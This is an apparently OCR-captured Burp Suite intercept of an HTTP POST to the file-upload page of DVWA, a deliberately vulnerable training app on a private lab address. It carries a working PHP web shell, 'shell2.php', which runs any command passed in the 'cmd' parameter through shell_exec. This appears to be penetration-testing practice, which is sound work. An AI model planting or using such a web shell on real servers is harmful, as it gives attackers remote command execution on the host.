 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------953353719640580463927076115
8 Content-Length: 607
9 Origin: http://192.168.50.101
10 Connection: close
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=709d57ca625679413b0f86ac08eb9fb2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------953353719640580463927076115
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------953353719640580463927076115
20 Content-Disposition: form-data; name="uploaded"; filename="shell2.php"
21 Content-Type: application/x-php
22
23 <?php
24 if (isset($_GET['cmd']))
25 {
26 $cmd = $_GET['cmd'];
27 echo '<pre>';
28 $result = shell_exec($cmd);
29 echo $result;
30 echo '<pre>';
31 }
32
33 ?>
34
35 -----------------------------953353719640580463927076115
36 Content-Disposition: form-data; name="Upload"
37
38 Upload
39 -----------------------------953353719640580463927076115--
40